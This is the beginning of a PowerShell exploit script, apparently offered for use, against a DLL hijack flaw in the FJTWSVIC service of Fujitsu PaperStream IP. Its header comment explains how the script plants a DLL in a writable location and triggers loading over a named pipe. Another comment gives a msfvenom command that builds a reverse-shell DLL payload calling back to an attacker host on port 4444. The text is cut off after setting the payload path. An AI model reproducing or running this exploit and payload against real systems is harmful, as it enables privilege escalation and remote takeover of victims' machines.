 # A DLL hijack vulnerability exists in the FJTWSVIC service running as part of
# the Fujitsu PaperStream IP (TWAIN) software package. This exploit searches
# for a writable location, copies the specified DLL to that location and then
# triggers the DLL load by sending a message to FJTWSVIC over the FjtwMkic_Fjicube_32
# named pipe.

$ErrorActionPreference = "Stop"

# Example payload generated as follows
# msfvenom -p windows/x64/shell_reverse_tcp -f dll -o shell.dll LHOST=eth0 LPORT=4444
$PayloadFile = "C:\Windows\Temp\UninOldIS.dll"